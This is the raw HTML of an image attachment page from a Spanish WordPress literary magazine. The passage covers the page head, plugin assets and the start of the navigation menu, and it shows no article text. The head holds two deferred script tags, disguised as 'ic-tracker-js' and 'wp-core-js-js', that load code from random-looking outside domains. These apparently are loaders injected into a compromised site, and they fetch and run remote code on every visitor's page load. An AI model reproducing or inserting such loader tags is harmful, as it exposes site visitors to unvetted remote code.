

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/palabra-de-la-semana-evolucion/evolucion/
body_size: 14736
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>evolución | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/palabra-de-la-semana-evolucion/evolucion/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="evolución | Revista Literaria Española" />
		<meta property="og:url" content="https://revistagaleradas.com/palabra-de-la-semana-evolucion/evolucion/" />
		<meta property="article:published_time" content="2020-02-12T06:52:19+00:00" />
		<meta property="article:modified_time" content="2020-02-12T06:52:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="evolución | Revista Literaria Española" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/palabra-de-la-semana-evolucion\/evolucion\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/palabra-de-la-semana-evolucion\/evolucion\/#listItem","name":"evoluci\u00f3n"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/palabra-de-la-semana-evolucion\/evolucion\/#listItem","position":2,"name":"evoluci\u00f3n","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/revistagaleradas.com\/palabra-de-la-semana-evolucion\/evolucion\/#itempage","url":"https:\/\/revistagaleradas.com\/palabra-de-la-semana-evolucion\/evolucion\/","name":"evoluci\u00f3n | Revista Literaria Espa\u00f1ola","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/palabra-de-la-semana-evolucion\/evolucion\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"datePublished":"2020-02-12T07:52:19+01:00","dateModified":"2020-02-12T07:52:19+01:00"},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario evolución del feed" href="https://revistagaleradas.com/palabra-de-la-semana-evolucion/evolucion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1765218507" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1765218507" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/media/9562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=9562' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-evolucion%2Fevolucion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-evolucion%2Fevolucion%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="attachment attachment-template-default single single-attachment postid-9562 attachmentid-9562 attachment-jpeg mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
